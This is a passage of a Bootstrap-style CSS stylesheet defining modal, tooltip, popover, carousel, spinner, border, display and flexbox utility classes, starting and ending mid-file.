.modal-dialog-centered.modal-dialog-scrollable::before {
  content: none;
}

.modal-content {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000;
}

.modal-backdrop.fade {
  opacity: 0;
}

.modal-backdrop.show {
  opacity: 0.5;
}

.modal-header {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: start;
  align-items: flex-start;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 1rem 1rem;
  border-bottom: 1px solid #dee2e6;
  border-top-left-radius: 0.3rem;
  border-top-right-radius: 0.3rem;
}

.modal-header .close {
  padding: 1rem 1rem;
  margin: -1rem -1rem -1rem auto;
}

.modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}

.modal-body {
  position: relative;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  padding: 1rem;
}

.modal-footer {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: end;
  justify-content: flex-end;
  padding: 1rem;
  border-top: 1px solid #dee2e6;
  border-bottom-right-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem;
}

.modal-footer > :not(:first-child) {
  margin-left: .25rem;
}

.modal-footer > :not(:last-child) {
  margin-right: .25rem;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 576px) {
  .modal-dialog {
	max-width: 500px;
	margin: 1.75rem auto;
  }
  .modal-dialog-scrollable {
	max-height: calc(100% - 3.5rem);
  }
  .modal-dialog-scrollable .modal-content {
	max-height: calc(100vh - 3.5rem);
  }
  .modal-dialog-centered {
	min-height: calc(100% - 3.5rem);
  }
  .modal-dialog-centered::before {
	height: calc(100vh - 3.5rem);
  }
  .modal-sm {
	max-width: 300px;
  }
}

@media (min-width: 992px) {
  .modal-lg,
  .modal-xl {
	max-width: 800px;
  }
}

@media (min-width: 1200px) {
  .modal-xl {
	max-width: 1140px;
  }
}

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0;
}

.tooltip.show {
  opacity: 0.9;
}

.tooltip .arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}

.tooltip .arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"] {
  padding: 0.4rem 0;
}

.bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow {
  bottom: 0;
}

.bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before {
  top: 0;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #000;
}

.bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"] {
  padding: 0 0.4rem;
}

.bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before {
  right: 0;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: #000;
}

.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"] {
  padding: 0.4rem 0;
}

.bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^="bottom"] .arrow {
  top: 0;
}

.bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
  bottom: 0;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: #000;
}

.bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"] {
  padding: 0 0.4rem;
}

.bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before {
  left: 0;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: #000;
}

.tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 0.25rem;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
}

.popover .arrow {
  position: absolute;
  display: block;
  width: 1rem;
  height: 0.5rem;
  margin: 0 0.3rem;
}

.popover .arrow::before, .popover .arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-popover-top, .bs-popover-auto[x-placement^="top"] {
  margin-bottom: 0.5rem;
}

.bs-popover-top > .arrow, .bs-popover-auto[x-placement^="top"] > .arrow {
  bottom: calc((0.5rem + 1px) * -1);
}

.bs-popover-top > .arrow::before, .bs-popover-auto[x-placement^="top"] > .arrow::before {
  bottom: 0;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-top > .arrow::after, .bs-popover-auto[x-placement^="top"] > .arrow::after {
  bottom: 1px;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: #fff;
}

.bs-popover-right, .bs-popover-auto[x-placement^="right"] {
  margin-left: 0.5rem;
}

.bs-popover-right > .arrow, .bs-popover-auto[x-placement^="right"] > .arrow {
  left: calc((0.5rem + 1px) * -1);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}

.bs-popover-right > .arrow::before, .bs-popover-auto[x-placement^="right"] > .arrow::before {
  left: 0;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-right > .arrow::after, .bs-popover-auto[x-placement^="right"] > .arrow::after {
  left: 1px;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: #fff;
}

.bs-popover-bottom, .bs-popover-auto[x-placement^="bottom"] {
  margin-top: 0.5rem;
}

.bs-popover-bottom > .arrow, .bs-popover-auto[x-placement^="bottom"] > .arrow {
  top: calc((0.5rem + 1px) * -1);
}

.bs-popover-bottom > .arrow::before, .bs-popover-auto[x-placement^="bottom"] > .arrow::before {
  top: 0;
  border-width: 0 0.5rem 0.5rem 0.5rem;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-bottom > .arrow::after, .bs-popover-auto[x-placement^="bottom"] > .arrow::after {
  top: 1px;
  border-width: 0 0.5rem 0.5rem 0.5rem;
  border-bottom-color: #fff;
}

.bs-popover-bottom .popover-header::before, .bs-popover-auto[x-placement^="bottom"] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -0.5rem;
  content: "";
  border-bottom: 1px solid #f7f7f7;
}

.bs-popover-left, .bs-popover-auto[x-placement^="left"] {
  margin-right: 0.5rem;
}

.bs-popover-left > .arrow, .bs-popover-auto[x-placement^="left"] > .arrow {
  right: calc((0.5rem + 1px) * -1);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}

.bs-popover-left > .arrow::before, .bs-popover-auto[x-placement^="left"] > .arrow::before {
  right: 0;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-left > .arrow::after, .bs-popover-auto[x-placement^="left"] > .arrow::after {
  right: 1px;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: #fff;
}

.popover-header {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}

.popover-header:empty {
  display: none;
}

.popover-body {
  padding: 0.5rem 0.75rem;
  color: #212529;
}

.carousel {
  position: relative;
}

.carousel.pointer-event {
  -ms-touch-action: pan-y;
  touch-action: pan-y;
}

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.carousel-inner::after {
  display: block;
  clear: both;
  content: "";
}

.carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transition: -webkit-transform 0.6s ease-in-out;
  transition: transform 0.6s ease-in-out;
  transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .carousel-item {
	transition: none;
  }
}

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: block;
}

.carousel-item-next:not(.carousel-item-left),
.active.carousel-item-right {
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
}

.carousel-item-prev:not(.carousel-item-right),
.active.carousel-item-left {
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}

.carousel-fade .carousel-item {
  opacity: 0;
  transition-property: opacity;
  -webkit-transform: none;
  transform: none;
}

.carousel-fade .carousel-item.active,
.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right {
  z-index: 1;
  opacity: 1;
}

.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
  z-index: 0;
  opacity: 0;
  transition: 0s 0.6s opacity;
}

@media (prefers-reduced-motion: reduce) {
  .carousel-fade .active.carousel-item-left,
  .carousel-fade .active.carousel-item-right {
	transition: none;
  }
}

.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 15%;
  color: #fff;
  text-align: center;
  opacity: 0.5;
  transition: opacity 0.15s ease;
}

@media (prefers-reduced-motion: reduce) {
  .carousel-control-prev,
  .carousel-control-next {
	transition: none;
  }
}

.carousel-control-prev:hover, .carousel-control-prev:focus,
.carousel-control-next:hover,
.carousel-control-next:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}

.carousel-control-prev {
  left: 0;
}

.carousel-control-next {
  right: 0;
}

.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: no-repeat 50% / 100% 100%;
}

.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e");
}

.carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e");
}

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 15;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none;
}

.carousel-indicators li {
  box-sizing: content-box;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  width: 30px;
  height: 3px;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #fff;
  background-clip: padding-box;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  opacity: .5;
  transition: opacity 0.6s ease;
}

@media (prefers-reduced-motion: reduce) {
  .carousel-indicators li {
	transition: none;
  }
}

.carousel-indicators .active {
  opacity: 1;
}

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
}

@-webkit-keyframes spinner-border {
  to {
	-webkit-transform: rotate(360deg);
	transform: rotate(360deg);
  }
}

@keyframes spinner-border {
  to {
	-webkit-transform: rotate(360deg);
	transform: rotate(360deg);
  }
}

.spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  border: 0.25em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  -webkit-animation: spinner-border .75s linear infinite;
  animation: spinner-border .75s linear infinite;
}

.spinner-border-sm {
  width: 1rem;
  height: 1rem;
  border-width: 0.2em;
}

@-webkit-keyframes spinner-grow {
  0% {
	-webkit-transform: scale(0);
	transform: scale(0);
  }
  50% {
	opacity: 1;
  }
}

@keyframes spinner-grow {
  0% {
	-webkit-transform: scale(0);
	transform: scale(0);
  }
  50% {
	opacity: 1;
  }
}

.spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  background-color: currentColor;
  border-radius: 50%;
  opacity: 0;
  -webkit-animation: spinner-grow .75s linear infinite;
  animation: spinner-grow .75s linear infinite;
}

.spinner-grow-sm {
  width: 1rem;
  height: 1rem;
}

.align-baseline {
  vertical-align: baseline !important;
}

.align-top {
  vertical-align: top !important;
}

.align-middle {
  vertical-align: middle !important;
}

.align-bottom {
  vertical-align: bottom !important;
}

.align-text-bottom {
  vertical-align: text-bottom !important;
}

.align-text-top {
  vertical-align: text-top !important;
}

.bg-primary {
  background-color: #007bff !important;
}

a.bg-primary:hover, a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
  background-color: #0062cc !important;
}

.bg-secondary {
  background-color: #6c757d !important;
}

a.bg-secondary:hover, a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
  background-color: #545b62 !important;
}

.bg-success {
  background-color: #28a745 !important;
}

a.bg-success:hover, a.bg-success:focus,
button.bg-success:hover,
button.bg-success:focus {
  background-color: #1e7e34 !important;
}

.bg-info {
  background-color: #17a2b8 !important;
}

a.bg-info:hover, a.bg-info:focus,
button.bg-info:hover,
button.bg-info:focus {
  background-color: #117a8b !important;
}

.bg-warning {
  background-color: #ffc107 !important;
}

a.bg-warning:hover, a.bg-warning:focus,
button.bg-warning:hover,
button.bg-warning:focus {
  background-color: #d39e00 !important;
}

.bg-danger {
  background-color: #dc3545 !important;
}

a.bg-danger:hover, a.bg-danger:focus,
button.bg-danger:hover,
button.bg-danger:focus {
  background-color: #bd2130 !important;
}

.bg-light {
  background-color: #f8f9fa !important;
}

a.bg-light:hover, a.bg-light:focus,
button.bg-light:hover,
button.bg-light:focus {
  background-color: #dae0e5 !important;
}

.bg-dark {
  background-color: #343a40 !important;
}

a.bg-dark:hover, a.bg-dark:focus,
button.bg-dark:hover,
button.bg-dark:focus {
  background-color: #1d2124 !important;
}

.bg-white {
  background-color: #fff !important;
}

.bg-transparent {
  background-color: transparent !important;
}

.border {
  border: 1px solid #dee2e6 !important;
}

.border-top {
  border-top: 1px solid #dee2e6 !important;
}

.border-right {
  border-right: 1px solid #dee2e6 !important;
}

.border-bottom {
  border-bottom: 1px solid #dee2e6 !important;
}

.border-left {
  border-left: 1px solid #dee2e6 !important;
}

.border-0 {
  border: 0 !important;
}

.border-top-0 {
  border-top: 0 !important;
}

.border-right-0 {
  border-right: 0 !important;
}

.border-bottom-0 {
  border-bottom: 0 !important;
}

.border-left-0 {
  border-left: 0 !important;
}

.border-primary {
  border-color: #007bff !important;
}

.border-secondary {
  border-color: #6c757d !important;
}

.border-success {
  border-color: #28a745 !important;
}

.border-info {
  border-color: #17a2b8 !important;
}

.border-warning {
  border-color: #ffc107 !important;
}

.border-danger {
  border-color: #dc3545 !important;
}

.border-light {
  border-color: #f8f9fa !important;
}

.border-dark {
  border-color: #343a40 !important;
}

.border-white {
  border-color: #fff !important;
}

.rounded-sm {
  border-radius: 0.2rem !important;
}

.rounded {
  border-radius: 0.25rem !important;
}

.rounded-top {
  border-top-left-radius: 0.25rem !important;
  border-top-right-radius: 0.25rem !important;
}

.rounded-right {
  border-top-right-radius: 0.25rem !important;
  border-bottom-right-radius: 0.25rem !important;
}

.rounded-bottom {
  border-bottom-right-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}

.rounded-left {
  border-top-left-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}

.rounded-lg {
  border-radius: 0.3rem !important;
}

.rounded-circle {
  border-radius: 50% !important;
}

.rounded-pill {
  border-radius: 50rem !important;
}

.rounded-0 {
  border-radius: 0 !important;
}

.clearfix::after {
  display: block;
  clear: both;
  content: "";
}

.d-none {
  display: none !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: -ms-flexbox !important;
  display: flex !important;
}

.d-inline-flex {
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}

@media (min-width: 576px) {
  .d-sm-none {
	display: none !important;
  }
  .d-sm-inline {
	display: inline !important;
  }
  .d-sm-inline-block {
	display: inline-block !important;
  }
  .d-sm-block {
	display: block !important;
  }
  .d-sm-table {
	display: table !important;
  }
  .d-sm-table-row {
	display: table-row !important;
  }
  .d-sm-table-cell {
	display: table-cell !important;
  }
  .d-sm-flex {
	display: -ms-flexbox !important;
	display: flex !important;
  }
  .d-sm-inline-flex {
	display: -ms-inline-flexbox !important;
	display: inline-flex !important;
  }
}

@media (min-width: 768px) {
  .d-md-none {
	display: none !important;
  }
  .d-md-inline {
	display: inline !important;
  }
  .d-md-inline-block {
	display: inline-block !important;
  }
  .d-md-block {
	display: block !important;
  }
  .d-md-table {
	display: table !important;
  }
  .d-md-table-row {
	display: table-row !important;
  }
  .d-md-table-cell {
	display: table-cell !important;
  }
  .d-md-flex {
	display: -ms-flexbox !important;
	display: flex !important;
  }
  .d-md-inline-flex {
	display: -ms-inline-flexbox !important;
	display: inline-flex !important;
  }
}

@media (min-width: 992px) {
  .d-lg-none {
	display: none !important;
  }
  .d-lg-inline {
	display: inline !important;
  }
  .d-lg-inline-block {
	display: inline-block !important;
  }
  .d-lg-block {
	display: block !important;
  }
  .d-lg-table {
	display: table !important;
  }
  .d-lg-table-row {
	display: table-row !important;
  }
  .d-lg-table-cell {
	display: table-cell !important;
  }
  .d-lg-flex {
	display: -ms-flexbox !important;
	display: flex !important;
  }
  .d-lg-inline-flex {
	display: -ms-inline-flexbox !important;
	display: inline-flex !important;
  }
}

@media (min-width: 1200px) {
  .d-xl-none {
	display: none !important;
  }
  .d-xl-inline {
	display: inline !important;
  }
  .d-xl-inline-block {
	display: inline-block !important;
  }
  .d-xl-block {
	display: block !important;
  }
  .d-xl-table {
	display: table !important;
  }
  .d-xl-table-row {
	display: table-row !important;
  }
  .d-xl-table-cell {
	display: table-cell !important;
  }
  .d-xl-flex {
	display: -ms-flexbox !important;
	display: flex !important;
  }
  .d-xl-inline-flex {
	display: -ms-inline-flexbox !important;
	display: inline-flex !important;
  }
}

@media print {
  .d-print-none {
	display: none !important;
  }
  .d-print-inline {
	display: inline !important;
  }
  .d-print-inline-block {
	display: inline-block !important;
  }
  .d-print-block {
	display: block !important;
  }
  .d-print-table {
	display: table !important;
  }
  .d-print-table-row {
	display: table-row !important;
  }
  .d-print-table-cell {
	display: table-cell !important;
  }
  .d-print-flex {
	display: -ms-flexbox !important;
	display: flex !important;
  }
  .d-print-inline-flex {
	display: -ms-inline-flexbox !important;
	display: inline-flex !important;
  }
}

.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden;
}

.embed-responsive::before {
  display: block;
  content: "";
}

.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}

.embed-responsive-21by9::before {
  padding-top: 42.857143%;
}

.embed-responsive-16by9::before {
  padding-top: 56.25%;
}

.embed-responsive-4by3::before {
  padding-top: 75%;
}

.embed-responsive-1by1::before {
  padding-top: 100%;
}

.flex-row {
  -ms-flex-direction: row !important;
  flex-direction: row !important;
}

.flex-column {
  -ms-flex-direction: column !important;
  flex-direction: column !important;
}

.flex-row-reverse {
  -ms-flex-direction: row-reverse !important;
  flex-direction: row-reverse !important;
}

.flex-column-reverse {
  -ms-flex-direction: column-reverse !important;
  flex-direction: column-reverse !important;
}

.flex-wrap {
  -ms-flex-wrap: wrap !important;
  flex-wrap: wrap !important;
}

.flex-nowrap {
  -ms-flex-wrap: nowrap !important;
  flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
  flex-wrap: wrap-reverse !important;
}

.flex-fill {
  -ms-flex: 1 1 auto !important;
  flex: 1 1 auto !important;
}

.flex-grow-0 {
  -ms-flex-positive: 0 !important;
  flex-grow: 0 !important;
}

.flex-grow-1 {
  -ms-flex-positive: 1 !important;
  flex-grow: 1 !important;
}

.flex-shrink-0 {
  -ms-flex-negative: 0 !important;
  flex-shrink: 0 !important;
}

.flex-shrink-1 {
  -ms-flex-negative: 1 !important;
  flex-shrink: 1 !important;
}

.justify-content-start {
  -ms-flex-pack: start !important;
  justify-content: flex-start !important;
}

.justify-content-end {
  -ms-flex-pack: end !important;
  justify-content: flex-end !important;
}

.justify-content-center {
  -ms-flex-pack: center !important;
  justify-content: center !important;
}

.justify-content-between {
  -ms-flex-pack: justify !important;
  justify-content: space-between !important;
}

.justify-content-around {
  -ms-flex-pack: distribute !important;
  justify-content: space-around !important;
}

.align-items-start {
  -ms-flex-align: start !important;
  align-items: flex-start !important;
}

.align-items-end {
  -ms-flex-align: end !important;
  align-items: flex-end !important;
}

.align-items-center {
  -ms-flex-align: center !important;
  align-items: center !important;
}

.align-items-baseline {
  -ms-flex-align: baseline !important;
  align-items: baseline !important;
}

.align-items-stretch {
  -ms-flex-align: stretch !important;
  align-items: stretch !important;
}

.align-content-start {
  -ms-flex-line-pack: start !important;
  align-content: flex-start !important;
}

.align-content-end {
  -ms-flex-line-pack: end !important;
  align-content: flex-end !important;
}

.align-content-center {
  -ms-flex-line-pack: center !important;
  align-content: center !important;
}

.align-content-between {
  -ms-flex-line-pack: justify !important;
  align-content: space-between !important;
}

.align-content-around {
  -ms-flex-line-pack: distribute !important;
  align-content: space-around !important;
}

.align-content-stretch {
  -ms-flex-line-pack: stretch !important;
  align-content: stretch !important;
}

.align-self-auto {
  -ms-flex-item-align: auto !important;
  align-self: auto !important;
}

.align-self-start {
  -ms-flex-item-align: start !important;
  align-self: flex-start !important;
}

.align-self-end {
  -ms-flex-item-align: end !important;
  align-self: flex-end !important;
}

.align-self-center {
  -ms-flex-item-align: center !important;
  align-self: center !important;
}

.align-self-baseline {
  -ms-flex-item-align: baseline !important;
  align-self: baseline !important;
}

.align-self-stretch {
  -ms-flex-item-align: stretch !important;
  align-self: stretch !important;
}

@media (min-width: 576px) {
  .flex-sm-row {
	-ms-flex-direction: row !important;
	flex-direction: row !important;
  }
  .flex-sm-column {
	-ms-flex-direction: column !important;
	flex-direction: column !important;
  }
  .flex-sm-row-reverse {
	-ms-flex-direction: row-reverse !important;
	flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
	-ms-flex-direction: column-reverse !important;
	flex-direction: column-reverse !important;
  }
  .flex-sm-wrap {
	-ms-flex-wrap: wrap !important;
	flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
	-ms-flex-wrap: nowrap !important;
	flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
	-ms-flex-wrap: wrap-reverse !important;
	flex-wrap: wrap-reverse !important;
  }
  .flex-sm-fill {
	-ms-flex: 1 1 auto !important;
	flex: 1 1 auto !important;
  }
  .flex-sm-grow-0 {
	-ms-flex-positive: 0 !important;
	flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
	-ms-flex-positive: 1 !important;
	flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
	-ms-flex-negative: 0 !important;
	flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
	-ms-flex-negative: 1 !important;
	flex-shrink: 1 !important;
  }
  .justify-content-sm-start {
	-ms-flex-pack: start !important;
	justify-content: flex-start !important;
  }
  .justify-content-sm-end {
	-ms-flex-pack: end !important;
	justify-content: flex-end !important;
  }
  .justify-content-sm-center {
	-ms-flex-pack: center !important;
	justify-content: center !important;
  }
  .justify-content-sm-between {
	-ms-flex-pack: justify !important;
	justify-content: space-between !important;
  }
  .justify-content-sm-around {
	-ms-flex-pack: distribute !important;
	justify-content: space-around !important;
  }
  .align-items-sm-start {
	-ms-flex-align: start !important;
	align-items: flex-start !important;
  }
  .align-items-sm-end {
	-ms-flex-align: end !important;
	align-items: flex-end !important;
  }
  .align-items-sm-center {
	-ms-flex-align: center !important;
	align-items: center !important;
  }
  .align-items-sm-baseline {
	-ms-flex-align: baseline !important;
	align-items: baseline !important;
  }
  .align-items-sm-stretch {
	-ms-flex-align: stretch !important;
	align-items: stretch !important;
  }
  .align-content-sm-start {
	-ms-flex-line-pack: start !important;
	align-content: flex-start !important;
  }
  .align-content-sm-end {
	-ms-flex-line-pack: end !important;
	align-content: flex-end !important;
  }
  .align-content-sm-center {
	-ms-flex-line-pack: center !important;
	align-content: center !important;
  }
  .align-content-sm-between {
	-ms-flex-line-pack: justify !important;
	align-content: space-between !important;
  }
  .align-content-sm-around {
	-ms-flex-line-pack: distribute !important;
	align-content: space-around !important;
  }
  .align-content-sm-stretch {
	-ms-flex-line-pack: stretch !important;
	align-content: stretch !important;
  }
  .align-self-sm-auto {
	-ms-flex-item-align: auto !important;
	align-self: auto !important;
  }
  .align-self-sm-start {
	-ms-flex-item-align: start !important;
	align-self: flex-start !important;
  }
  .align-self-sm-end {
	-ms-flex-item-align: end !important;
	align-self: flex-end !important;
  }
  .align-self-sm-center {
	-ms-flex-item-align: center !important;
	align-self: center !important;
  }
  .align-self-sm-baseline {
	-ms-flex-item-align: baseline !important;
	align-self: baseline !important;
  }
  .align-self-sm-stretch {
	-ms-flex-item-align: stretch !important;
	align-self: stretch !important;
  }
}

@media (min-width: 768px) {
  .flex-md-row {
	-ms-flex-direction: row !important;
	flex-direction: row !important;
  }
  .flex-md-column {
	-ms-flex-direction: column !important;
	flex-direction: column !important;
  }
  .flex-md-row-reverse {
	-ms-flex-direction: row-reverse !important;
	flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
	-ms-flex-direction: column-reverse !important;
	flex-direction: column-reverse !important;
  }
  .flex-md-wrap {
	-ms-flex-wrap: wrap !important;
	flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
	-ms-flex-wrap: nowrap !important;
	flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
	-ms-flex-wrap: wrap-reverse !important;
	flex-wrap: wrap-reverse !important;
  }
  .flex-md-fill {
	-ms-flex: 1 1 auto !important;
	flex: 1 1 auto !important;
  }
  .flex-md-grow-0 {
	-ms-flex-positive: 0 !important;
	flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
	-ms-flex-positive: 1 !important;
	flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
	-ms-flex-negative: 0 !important;
	flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
	-ms-flex-negative: 1 !important;
	flex-shrink: 1 !important;
  }
  .justify-content-md-start {
	-ms-flex-pack: start !important;
	justify-content: flex-start !important;
  }
  .justify-content-md-end {
	-ms-flex-pack: end !important;
	justify-content: flex-end !important;
  }
  .justify-content-md-center {
	-ms-flex-pack: center !important;
	justify-content: center !important;
  }
  .justify-content-md-between {
	-ms-flex-pack: justify !important;
	justify-content: space-between !important;
  }
  .justify-content-md-around {
	-ms-flex-pack: distribute !important;
	justify-content: space-around !important;
  }
  .align-items-md-start {
	-ms-flex-align: start !important;
	align-items: flex-start !important;
  }
  .align-items-md-end {
	-ms-flex-align: end !important;
	align-items: flex-end !important;
  }
  .align-items-md-center {
	-ms-flex-align: center !important;
	align-items: center !important;
  }
  .align-items-md-baseline {
	-ms-flex-align: baseline !important;
	align-items: baseline !important;
  }
  .align-items-md-stretch {
	-ms-flex-align: stretch !important;
	align-items: stretch !important;
  }
  .align-content-md-start {
	-ms-flex-line-pack: start !important;
	align-content: flex-start !important;
  }
  .align-content-md-end {
	-ms-flex-line-pack: end !important;
	align-content: flex-end !important;
  }
  .align-content-md-center {
	-ms-flex-line-pack: center !important;
